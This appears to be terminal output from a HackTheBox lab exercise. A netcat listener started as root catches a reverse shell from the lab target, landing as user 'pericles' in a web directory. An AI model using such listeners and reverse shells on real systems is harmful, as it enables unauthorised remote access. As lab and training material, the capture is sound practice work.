 root@Sharker3312: /home/sharker3312/scriptkiddie_HTB/injection
root@Sharker3312: /... × root@Sharker3312: /... × root@Sharker3312: /... × root@Sharker3312: /... ×
┌──(sharker3312㉿Sharker3312)-[~/scriptkiddie_HTB/injection]
└─$ sudo su
[sudo] password for sharker3312:
/home/s/sc/injection nc -nlvp 1234 ✔ with root@Sharker3312 at 02:42:44
listening on [any] 1234 ...
connect to [10.10.16.19] from (UNKNOWN) [10.10.10.214] 60562
bash: cannot set terminal process group (-1): Inappropriate ioctl for device
bash: no job control in this shell
pericles@time:/var/www/html$